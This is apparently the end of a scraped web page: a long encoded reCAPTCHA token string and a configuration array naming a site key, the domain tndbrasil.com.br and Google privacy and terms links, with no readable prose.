MMOqwq3CsnkCTMO9LVTDlXLClcOkYhzDqGVhYGhWbsKpBBQDwrMKwr/DlXVSw5bDhsKxw4bCogsjEcKAwrzDrMOXwrtzwrcdKEpudzzCiCTDpiHDiVfCnsK+EcKIwr/[base64]/DlcOBZMKgEVlVw6ZVw7M7wpPDgMOWwoMOW1vCusKUw4NzZzRrwoQALMOnTBHCnXp9d2p6w41wRMKJacOVw69Mw7VGCcKsfiB0wq5Sw57DkMO0dkZ/w4HCssK2w7nDscOqMwTDnmIIwovDlkYcOsOYV2lEd2vDv1HCgRd3woktA24wwq9RR8OeCSRnw5zCoBfDu8Kyw5hZwonDrcOYwqPCsSJEb8K/[base64]/w5cmLB3DkcKRw67Cj8KaDV/DtzfCh8OeCcORPi3ChMKsw5tXw7g5wq7DqU8IwrPCmy7Cs8K0w7ZnGxklw7svwr7CkMOMciLDsCjCtMK0MMO+ekNvwoTDghLCgCo5eMO0wr5RW8KnfVJ8wrAjRMO/OMKXJMOXB2ZiwoMQwofDnsOUwp3Ds8OKwoBGwqXDr8KyZcO/fcOUDVHCoX3DgkXCrXAFwqDClMORw6sZwrDChMKYDMOiwqxWw6vCvcKiw77DvMK0w4fDrwvCsnfDhHUdd8KHJsOYXDN9wrMKwphRwqnDhsOwJGrCrU5ORcOSERHDoUNTBMOMw5rCpcK8w4/Dj8KBHUPCusKawosNw53Ds1XDqT88wq7DlnAZwpXCqcOPYcK+wqfDucKdCS8ewpHCgXUkOsOwwqMPBsOiw6AcV1N5JcOXfcKsVUzDmFpvwotzw7HDpcKxwoIuUMOcw6nCsMOGw7jDs37DpFdOwpXCjcKGwrvDrMOCVsKTw5g4JFt3dMOCw4/Clw4gPDzCicO0X3ZtwqLDgyBawoxoSMKxPcKrbsOHQToiHMOGw7LClGI/w6ISCsK9wpI9dFzCvsO9wp/CicOgZcOAMHjChS8xwp8qw4tBGxzCm8KxLcOCw4QkQMOsdWvCjcObwr/CqCp7w6F7dsK0wrBbTMOpdXZ7w7A5wrvCqsOowp9Gwq5gw5ERWE3CpcKywrbCp8O2wowPGsOhw57DvC49w5HDnsOlwrDCi04PVsKVwro6UzlxVcKBw5rDssK5w69YTBpew7M3w7PDhynChRdTRcONw4jDplTCmMOJOsO/ScOgw5JHwrRaRSQkw7XCqEDCn8OSGMOUw61Aw71YKsONwqFewpfDmjpXERgRGHdFw4hnWcKxw45zwqnDrsOtw4oYw6nDu0zCpMKrwqvDrGvDuAU8w6sqAmfDiWhGw6XDinHCgTfCmMKawoTCi8K8CcKcwr5pwpw3M11fWG9mw6VYwqfDtn/DisO8w5PCucKTwrLDusKjL0l8HR8gC0UkXn/DscOSw5sxw6EIDsOmPMKVw6rCrcOQRcKgwo/CsioXPcOIUnbCkwZ/w4vDmwvDqGEvYsKrw4IuwrXDvUZdBUTDqsKqw6IzNcKxw7XDksOCUMOAwpoIbBfCqEDDnB9uw7nCq1pLfcKMGHzDlFxuw5JAWcK/FcKrMcKzeEUnwrA1w5JQw6snw4Nww6zDlSsBRGwnFsK8w7d3asO9wprDucOSOMKrw5/DjHlvAsOqUcKbUEfCjidZwoVCw7HDozpQSjxPw43Cv1wPwp91OsOREcK5EDpfGQZIwoLDuFZJwrvClEnClVfCpsKuaXzDnVl6Q8KSw4pSwohfC8K7KhYOVMOTMMKAwr1Nwo4CECFjTsOWw7zCpsOuOMOFGDbCq8KzPcONwpzDqcOsw7oJw5/DiMOLwoFCEGoOwrLDnsO/[base64]/FcOYRWTCrsKeM1jClsO0w6UBw75fw4scCcODO8KQw44ew7PCkCzDscO2wo3DksOtDjYdwpEzXcKeVMK5dcKsUcOJaQzCqBsewpPDksO+wrHCpBc8ScK/S1U0RcONw41zwoFLGGHDiQZ3w6Zuw6vCtsKew68uL8KWwrnDjcOfDm/CmcKPw6sLw6R+w5MFMsKEw4Jqw5NdIS/DgwrCm8K7w7gpw4Afw4/Cr8O4IsKjdyzDoMOQOsOeI3jCusO+EyjDmnpabz/CvB7CoXkvRcKfPcKowr/CvcK6OMOpwoELw4tdRzQvw5YMw5rCgMK2WcKJw5plw7UrJ8OAwqPCg8K3w6ouOcKLwrldw4zCsh/CjcONw63Cs8KZw6p0asKqecKbwoXDsjvCosOtwqllaFYXXU3DqsKldn90c8KWUEHCrcODwobCqzE7w5vDonLCtF3Dh0RDHsKdw7TCjXpqwqvCtCxGwoTCjWnClMKsAE0gwqLChcKQw4/Cmn7ClsOiXMOyKAIvMmhYR8OMw73DkmV2Uh7DjMO8wrPDgMKZRcKhw5JePD/Ck8OQS38ZwpTCkcOzw4Rvw5o5w5LCtsOIUUBAdMOFA8OOw4DCu8OVaMKrw4wlM8KZwoHDigdCd8KONsOQAsOnG8KQLyvDnMOcZFhmDzpUwr1mKxhFCMKowoh5VCNsw7guw4/CiwXDhE9dw4FKbSjDrcKRwoQxDMOXwqsswqzDgnLCsy5ceFnDjMKaNsO6B0jCr0XDpWIywqzCkUZtdMKFw51aDxfDhMOFwpXDi8ONw6/CpMKpUsOQD8K4SsOEb8OBwo5/M8KkKmxbwqrDki3Cr8KOG8Obw64IZ8O7XMOUw6lbw7MYwoLCg8KKBz/DpCfCoTsJwrDCnA/CscO/[base64]/N1c4e8OKwrfCpxJAwovCgyTCmC0+w5xuFisow4DDtGhaQ2LCtBBqw63CtyzCrHoKw5JyP8O/[base64]/CqDYZd8OVwop6T8OgwplYXWdXwpscw5k+w6vDncO9w4/[base64]/ChhHCosKLw4XCucKrwow3S8Kxa8OcL8OcwrvDp3xJwokGw7/CqHslKsKvQcKyVg7ClkofOMK7wqTDq8O0HjZcIlzCiEbCoX3Dmj46O8OlXcO7X3LClXnDqSrDu3/DksOPUMOcwrfDocOcwqVsJxHDkcOYPcOEwq7CucK/FMKKZwtvX2DDssOLEcOVGHR0w69hw5PDujQuw4PDl8OtwoAyw6hzTVgHXQlSwoMywo7Cq2poW8KRw67DvjQzB1nDswJfU8KXNsO/[base64]/CjcKcfsKkwoXCnFRbw6w/DijCvsOOw5vDrcKoOsOGfVrDs8ORezvDklfDr8K1w4sdNMK0w4DDt0XCn8KESwZrFMKNZcOawqzDqcKuwoIWwqjDmmUaw57Dp8ORw5hHCcOqdMKoSn7Ci8OaEMKQw78eK2N2WsKFw6Jmw6F6AsK6BsKew4PCpRLCq8KJBcOnUF/[base64]/w5/[base64]/CisKSwpcQCsKwTTdkw57DtHrCuQHCqH3DkMKiwrZzCMOBwqbCs8OtEMKQw7oaw5vCmDPCpcOuW8Onw4ghwpMYCBsUwoDDlMKEQhAaw6V+w4rCpiVmw7QiHWEIw7AqwoDDq8O0AW4LXibDk8OPwpdvfMKMw5fDjsOsQMOmccO5CsK1JTLCrMKdwq/Ds8O3AwUMXnHCk3lmwonCnQ/CvcO/K8OjN8O+FGF/[base64]/[base64]/CljpVw58YwoAfZQQEw5N6aSrDgyMww6XDpMK1fRhMwrBrwpQgwqDDv0PDm2fDlcKbw4DDmMKfdglqR8OswoTCgSfCpgsyF8O6JcODw68XLsOBwpHDjsK+wpTDsMKwOCxfaT7DrnvCtMOKwo3CgRAaw67CiMODHV/DhMKVH8OYYcOSwqnDuX/CrStFYnTCjk8+wpXDmAJxZMKiPcO3bF7DrR7Cimk2dsO9AsOAwqjCmyIDw6nCqMKcw4UvOx/DoUV1ECTDsAQfwq/[base64]/w74HFMO/YcKtw6JVwoFlNMO6w7TDusOyCcOswrhrHCzDvnRcKsKieR3CsH0kwpnCkGEJw7VtJMKZe0DCliTDrMODbXfCnEt4w4dRdMKFCcK1UFMlTHLCnGHChcKcFXrCmEjDlGVVIMKtw5MEwpPDj8KeUQlYAWpOKMOhw4/CqMOkwpTDs3ZUw75qd3zCl8OJF1vDh8O1wqMELcO/wqzCjyY6esKvFQjDrTDCi8OFTRpnw59YblPDqTpbwo3CjwbCo04Gw4cqwq3Cs3EBDMK5RcKJwoh0wqMKwp1vwp3CjsK0w7XChSbDtsOgcBrDssOPE8OtZlfDtDQuwoglPsKAw6HCrcOnw5pNwrh8w4w/UjbDokbCpRIMw5PDmsOcZcO6ekIwwowmwpzCk8KuwrLCqsKCw7rCu8KSw5F3w4YaJDBtwpR1b8OVw6LDqhFfHDkgUMOawo/DqcOcYkPDl0/Dhgx/BsKhw4XDkcOCwrPCrFwqwqzDscOdMcObwrIbPC/Cv8O+SilAw67DpD3DojpLwqduAG4YVE/DoE/CvcK9Li/DmMKywo8ufMKbwrjDi8OFwoHCsMOgwqzDll/CnWHCpMODbnXDtsKYXhXCocO1woLDsTvCm8KiHyXClMKoYMKawqjCiQjDjw1Gw7sfCEXCncOeCMK/VsO/VcOdcMO4wrEIegXCr0DCncKvI8K4w47DigLCtmMNw5vCs8O3w4XCi8KbOHLCpsO5w6MNBgjCjcKselBBYkrDtcK9ZAQWYMK3J8KfbMKCw7nCkMOKasOPUMOQwoIUXFPCusObwqjCisOfwo5Uwp/CqAdnKcOfJgnCh8O1cQp+wrl2wpZ3K8Kqw7kdw51cwrvCgF/DtsKeXMKvwqhYwr1nw7zCjyQrw4PDmF3Cm8Oaw4ZYRR1cwoPDv3JHwohWYcORw7zCtw5Sw5nDg8KJEcKrAmLDpSvCtVpqwodpw5QGBcOdAV92wrvDiMOSwp/[base64]/wrXDm3bCjcKuw58Rw6xZJU0uw6psCC0uw6Iewq0Vwq8Rw53DgMOhScKCw5XChsKgBMOOHXBMZcKGehzDmUDDiAfDnsOSOMOXTsOnwqkew7rCmm/CoMOywpjCg8Ovfhk0wo4gwq3DksKVw6A7OVgkY8KjWyLCtMO0SnzDuMO+YcKeUVfDtiE7TcKVw6zCvxPDvcOgQVExwpoMwqtOwrhtLV0Rwo1ew4PDk2NyXcOKasK/w51FVWkbHETCqgc9woLDmjnDncKpS1vDscKQD8O5w43DgcKlU8KPTsOVCiLCgsOPOXFMw4gzAcKTOMKvw5nDqDc/aEvDhxQ2w79hwpIBf1ERA8KUYcOVw5kdw64Awo1/eMKJwrFBw6tsRcKlLsKdwosiw7PCu8O1CitLHxTCk8OfwqLDu8K2w7DDmsKTwpZBJ2jDgsOKecORw4nChS1tVsKhw4pCCX3CssOawpfDnTvDpcKyPHbDihzCtjdaRcObW1/CrcO8wqkCw77Dr142I0s/F8ObwqsUE8KOwqkEcgbCpMKFRmTDs8Kfw5Zdw53DscKRw5RjOg0Gw4HDoT1fwpM1UXxowp/[base64]/w4FUw7TCnngOwoHDlMK9QCMYwoXCt3PDvgHCncOOwpDCoWcwwpx+wqPDhcO5BMKSZcO/JHpJC3IeVMK0wr8ew7gnOlUoaMOiLWIOAkLDkzFLCsOYBDAzH8KeL3bDgW/ChX1lw4Ngw47DkMOhw5xvwoTDgDE8ORtbwrHCuMOVw6zCoHDDgiDDicOmwoxLw73CqglKwr7CgQrDssKjwoLDokMawrkbw5ZRw53DsVPDnnnDl3/DisKHMB/Ds8KHwqHCq0YNwp4XfMKawppxCcK0dsOrwrnCgMK9IwHDqMK/w6sRw4BGwoHDkR9vYCTDrMO2w4jDhRFFa8KRwq/[base64]/CmcO3HXPCg8KXL8OPwrnDs3NAw43Cp3VHwpN0w5XDqxnDjsOQwqVgFMOMwqPDgMOMwpjCmMK3wp5THzvDsAR0ZsOtwrrCl8KVw6/[base64]/DpSPDocKWwrTCuAYbw7LDi8KQLMKLWsO8wozDrnFuwoLCpi/DlMKXwoDCj8KCIMKkICUMw5DCl0FGw5sPw7QWaEkdSSDDhsOjwogSUj5IwrzClgfDkjbDqTgoNBtAF1M8wrB0wpTCrMOewqzCvcKpS8Ogw55fwoklwroBwrTDhMOZw43DisK/NsKPMysmV312ScO8w61Yw6QKwqc4wqTDnSAjP1cLbcOYB8KnWA/CssOyez0mwpfDp8KUwrTCpmDChnLCrsOlw4jCmMK1w44ZwqvDvcOowovCiCFgGcKQwojDj8O8w5cQPsKqw4TCi8Oaw5MGUcOJDH3CplEgwoDCusORPXXDiCNcw5FNUQx5Wn/Cp8OLWwItw4tRwpw/dgheeUcWwprDtcKOwplRwpA7AlIEWcKEKhY2HcKSwpnCk8KFR8OzYsOSw7fDp8O2NsOBQcO9wpYQw6k2wqbCocO0wrg7wr45w5XDn8KdcMKJX8K8BD7DhsKVwrM3VXDDscOsQW/CvAvDp33DumktWWzCmVXDrzRbGlUqQsOGdMOtw7RaATTCq1RKJMKsUB8Hw7kBwrDCqcK/d8Olw6/Ct8OewqwhwrtANcK9J03DmMOuacOjw7/DrxbCs8O7wpEgIsOMF3DCosOUJkBQDMO0w6jCrVzDmcOGOHM4wpXDhkDCrMOIwo7DjsOZWRbDpMKDwrvCjnXChxgow6bDtsK1wo5tw5UywpTCm8KlwrTDmQXDnsK1wq3Dn3A/wpBYw6Jvw6XDusKYTcKPw7U7O8O3W8KsdDPCocKJwpQow7rCix3DmDQ6eCvCkRhWwrHDjxQzeinChXHCtsOMSMOOwrQXYz/DlsKnKTc4w67CocORw5HCusKnTsOlwrxFKmPCicOUYls3w6vCiW7CrcOgw5DDo1TCkk3CmsKvUlZiHsK/w5ctEmHDssKiwqsBGnnCscKuSMOUOBp2PsOhcG0fJMO+WMK4HQ0XbcKewr/[base64]/w6fCtMKqwoXDuTrCrcOiwpvDpMO/[base64]/[base64]/CtTxCw5MVwrcfUl7Dg8OCUgDDrENeUsOTw5sZZ0TCqXTDjcK5w5/ClQDCvsKww49pwqLDnRNSJXNGBUkzw60Tw7TDmQXCmV3CqhJMw58/[base64]/w73DvjZfwqfCp8OkwogFw63CtMOXw4XDssKhD8KrOGAeSsOKwoYKRVXCrsOYw4rClBzDjcKJw6vCgMOZWBJkawzChj3CmcKCFj3DiD/DrCnDkcOWw7h+wp98w4HCsMKwwpzCnMKBYmLCssKgw7taRiAdwoEAFMOjNcKHDMKFwo1cwp/DoMOYw6B1esKqwrvDlTsmw5HDr8OpWsK4woAodMOJR8KLGsOQMMOvwp3Dr1jDrMO/PMOCWUbCr0XDhgsjwodLwpvDgF/CpXXCqcKSUsOzXzjDn8O9AcK2YsOUOSjCh8Oowp7DkglODsOzDcO/w7DChXnCiMOnwoPCo8OETcKbw7TDpcO1wrTDn0sRWsO7LMOtEC5NWsOYSnnDtnjDmsOZIcKHT8OuwqjCjsKwew/CucK+wrHDiTRHw73CkGsxSsOuTiNFw47DjQvDvMKMw6bCjMK5wrUIJcKYwo3DvMK5SMOgwp8bw5jDgMKMwoTDgMKyNipmwrhQcinCvFbCtivCinrDjB3DkMOwRlMuw6jCry/DkBgANCjCicOXSMO7wofClMKqYMKNw73DucOUw7NNbhJmSk4Bejkvw7/DvcKBwqvDvkwnWygzwovChwJEA8OuSkBkG8OfGXNsXgzCmsK6wpwcPWrDm2vDmn3DpsKKWsO1wr5LesOEw43DmW/ClznCgiPDucOOE0U4w4FkwoHCoQfDpDsHwodMIDE/WcOKNcO2w7zCoMOlOX3Do8KxccO/wrALb8Krw4t3w7HDjzZeXcKjVlJic8O5w5A4w6nChXrColIUdHHDs8Kfw4c3wrrChVvCu8KbwrlTw4JJIi/DswNgwpXCjMKcEMK2w7tgw4lSYsO+eHYhw5nCnQ7DjcOkw4crT3soehrCpXjCsnIewr3DnATClMOKQEHCnMKRSlfCssKOE39Kw6DDtsKJw7PDocOhBUAGScObw4FeLXcmwrglIsOLe8Kiw4BvesKuNkEpQ8OgA8KUw53DocOsw4MoccOOJw/ClcOCJALCicKtwqvCs2zCpcO+NFBkF8Ouw6DDmHsMwp/CgcOBVsOFw5tcFcOwalXCoMKgwpnCqCnCvjB1wp4HQ1lLwpDCiy14w6FowqDCucK9w4/DnsO8N2pjwo8rwpxcG8OlTE7CgC/CqitYw6zCmsK0GsO3T3VLwo9MwqPCoEtNaR8gJQF7wqHCrMOWDMOFwqjCjsKiLhotND1lN3PDty/Ds8OGM13DkcOjUsKGD8Omw6Euw6IQwqrCgnllZsOlwqE2EsOww7bCncOeMsODRRrCjMOyKgXDh8OOR8Okw6LDrxvDjcOXw6bClVzCmR3CjW3DhQ8fwqoAw5AQX8OfwptuaBIlw77ClBLDvMKWY8KeMg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://tndbrasil.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zdUqHjWNni3qkal2fx1fCuUZSe4Yjpos4RtDCYStlhA\\u003d\x22,1,0,null,1,1769023556061,0,0,[196],null,[79,15,139,21],\x22RC-GwNsNw5Gd1rzeA\x22,null,null,null,null,null,\x220dAFcWeA6ZnP91k4uxrzEMoBTF8oklWO8UCG75X2goSi6O8-JjYmcfqBtatnCHd9Qnr9Dcupc6niHOs4ddKZa7MqUp714HfXNZHg\x22,1769106356211]");
    </script></body></html>